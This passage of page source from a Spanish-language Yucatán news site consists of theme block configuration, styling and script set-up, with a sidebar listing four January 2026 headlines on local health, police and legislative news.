)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","excl_padd":"3px 5px","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"400","f_excl_font_line_height":"1","excl_bg":"var(--center-demo-1)","excl_bg_h":"var(--center-demo-2)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 0","date_txt":"#888888","excl_show":"none","all_underline_height":"2","all_underline_color":"#ffffff","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3796","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_215","tdc_css_class":"tdi_215","tdc_css_class_style":"tdi_215_rand_style"}';
block_tdi_215.td_column_number = "1";
block_tdi_215.block_type = "td_flex_block_1";
block_tdi_215.post_count = "4";
block_tdi_215.found_posts = "3899";
block_tdi_215.header_color = "";
block_tdi_215.ajax_pagination_infinite_stop = "";
block_tdi_215.max_num_pages = "975";
tdBlocksArray.push(block_tdi_215);
</script><div class="td-block-title-wrap"></div><div id=tdi_215 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/fortalecen-al-imss-yucatan-con-124-bases-laborales/"  rel="bookmark" class="td-image-wrap " title="FORTALECEN AL IMSS YUCATÁN CON 124 BASES LABORALES" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/620112456_1289349933219268_3278189403661305461_n-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/salud/" class="td-post-category" >Salud</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/fortalecen-al-imss-yucatan-con-124-bases-laborales/"  rel="bookmark" title="FORTALECEN AL IMSS YUCATÁN CON 124 BASES LABORALES">FORTALECEN AL IMSS YUCATÁN CON 124 BASES LABORALES</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:24:05-06:00" >23 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/fortalecen-al-imss-yucatan-con-124-bases-laborales/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/hombre-de-31-anos-fallece-dentro-de-centro-de-rehabilitacion-en-tixcacal/"  rel="bookmark" class="td-image-wrap " title="Hombre de 31 años fallece dentro de centro de rehabilitación en Tixcacal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/MUERE.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/policiacas/" class="td-post-category" >Policíacas</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/hombre-de-31-anos-fallece-dentro-de-centro-de-rehabilitacion-en-tixcacal/"  rel="bookmark" title="Hombre de 31 años fallece dentro de centro de rehabilitación en Tixcacal">Hombre de 31 años fallece dentro de centro de rehabilitación en Tixcacal</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:10:59-06:00" >23 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/hombre-de-31-anos-fallece-dentro-de-centro-de-rehabilitacion-en-tixcacal/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/tension-en-chunhuhub-por-operativos-y-cateos-denunciados/"  rel="bookmark" class="td-image-wrap " title="TENSIÓN EN CHUNHUHUB POR OPERATIVOS Y CATEOS DENUNCIADOS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/621818227_1221765440094788_9209951563654322205_n.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/tension-en-chunhuhub-por-operativos-y-cateos-denunciados/"  rel="bookmark" title="TENSIÓN EN CHUNHUHUB POR OPERATIVOS Y CATEOS DENUNCIADOS">TENSIÓN EN CHUNHUHUB POR OPERATIVOS Y CATEOS DENUNCIADOS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:09:15-06:00" >23 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/tension-en-chunhuhub-por-operativos-y-cateos-denunciados/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-reforma-para-proteger-a-suplentes-de-la-salud/"  rel="bookmark" class="td-image-wrap " title="Ramírez Marín impulsa reforma para proteger a suplentes de la salud" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/RAMIREZ-MARIN-IMPULSA-INICIATIVA-ISSSTE-scaled-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/peninsula/" class="td-post-category" >Península</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-reforma-para-proteger-a-suplentes-de-la-salud/"  rel="bookmark" title="Ramírez Marín impulsa reforma para proteger a suplentes de la salud">Ramírez Marín impulsa reforma para proteger a suplentes de la salud</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T22:41:44-06:00" >22 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-reforma-para-proteger-a-suplentes-de-la-salud/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_217  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_217{vertical-align:baseline}.tdi_217 .vc_column-inner>.wpb_wrapper,.tdi_217 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_217 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_217{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_218 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_218" >
<style>.tdi_218{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_218{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_218{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_219 .tdm-title{color:#ffffff}.tdi_219 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_219 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_219 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_219 "><h3 class="tdm-title tdm-title-sm">Popular</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_220 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_220" >
<style>.tdi_220{margin-bottom:0px!important}</style>
<style>.tdi_220 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_220 .td-image-container{display:none}body .tdi_220 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_220 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_220 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_220 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_220 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_220 .td-module-container{border-color:#eaeaea!important}.tdi_220 .td-post-vid-time{display:block}.tdi_220 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_220 .td-post-category:not(.td-post-extra-category){display:none}.tdi_220 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_220 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_220 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_220 .td-read-more{display:none}.tdi_220 .td-author-date{display:none}.tdi_220 .td-post-author-name{display:none}.tdi_220 .td-post-date,.tdi_220 .td-post-author-name span{display:none;color:#888888}.tdi_220 .entry-review-stars{display:none}.tdi_220 .td-icon-star,.tdi_220 .td-icon-star-empty,.tdi_220 .td-icon-star-half{font-size:15px}.tdi_220 .td-module-comments{display:none}.tdi_220 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_220 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_220 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_220 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #ffffff}.tdi_220 .td_module_wrap:hover .td-module-title a{color:#ffffff!important;box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_220 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_220 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--center-demo-2)}.tdi_220 .entry-title{margin:0px;font-family:Bigshot One!important;font-size:20px!important;line-height:1!important;font-style:undefined!important;font-weight:400!important}.tdi_220 .td-editor-date,.tdi_220 .td-editor-date .td-post-author-name a,.tdi_220 .td-editor-date .entry-date,.tdi_220 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_220 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_220 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_220 .td-image-container{display:none}.tdi_220 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_220 .td-module-container:before{bottom:-6px}.tdi_220 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_220 .td_module_wrap .td-module-container:before{display:block!important}.tdi_220 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_220 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_220 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_220 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_220 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_220 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_220 .td-image-container{display:none}.tdi_220 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_220 .td-module-container:before{bottom:-5px}.tdi_220 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_220 .td_module_wrap .td-module-container:before{display:block!important}.tdi_220 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_220 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_220 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_220 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_220 .entry-title{font-size:16px!important}.tdi_220 .td-editor-date,.tdi_220 .td-editor-date .td-post-author-name a,.tdi_220 .td-editor-date .entry-date,.tdi_220 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_220 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_220 .td-image-wrap{padding-bottom:110%}.tdi_220 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_220 .td-image-container,.ie11 .tdi_220 .td-image-container{flex:0 0 auto}.tdi_220 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_220 .td-module-container:before{bottom:-8px}.tdi_220 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_220 .td_module_wrap .td-module-container:before{display:block!important}.tdi_220 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_220 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_220 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_220 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_220 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_220 = new tdBlock();
block_tdi_220.id = "tdi_220";
block_tdi_220.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"none","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1","f_title_font_weight":"400","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"81","mc1_el":"10","title_txt_hover":"#ffffff","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","excl_padd":"3px 5px","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"400","f_excl_font_line_height":"1","excl_bg":"var(--center-demo-1)","excl_bg_h":"var(--center-demo-2)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 0","date_txt":"#888888","excl_show":"none","all_underline_height":"2","all_underline_color":"#ffffff","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3796","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_220","tdc_css_class":"tdi_220","tdc_css_class_style":"tdi_220_rand_style"}';
block_tdi_220.td_column_number = "1";
block_tdi_220.block_type = "td_flex_block_1";
block_tdi_220.post_count = "4";
block_tdi_220.found_posts = "3899";
block_tdi_220.header_color = "";
block_tdi_220.ajax_pagination_infinite_stop = "";
block_tdi_220.max_num_pages = "975";
tdBlocksArray.push(block_tdi_220);
</script><div class="td-block-title-wrap"></div><div id=tdi_220 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
